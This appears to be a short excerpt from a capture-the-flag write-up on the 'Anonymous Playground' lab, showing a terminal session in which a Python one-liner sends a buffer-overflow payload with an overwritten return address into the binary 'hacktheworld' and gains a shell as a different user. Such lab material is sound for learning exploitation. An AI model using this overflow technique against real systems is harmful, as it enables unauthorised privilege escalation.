 magna@anonymous-playground:~$ (python -c "print('A'*72 + '\x57\x06\x40\x00\x00\x00\x00\x00\x57\x06\x40\x00\x00\x00\x00\x00')"; cat) | ./hacktheworld
Who do you want to hack?
We are Anonymous.
We are Legion.
We do not forgive.
We do not forget.
[Message corrupted]...Well...done.
We are Anonymous.
We are Legion.
We do not forgive.
We do not forget.
[Message corrupted]...Well...done.
id
uid=1337(spooky) gid=1001(magna) groups=1001(magna)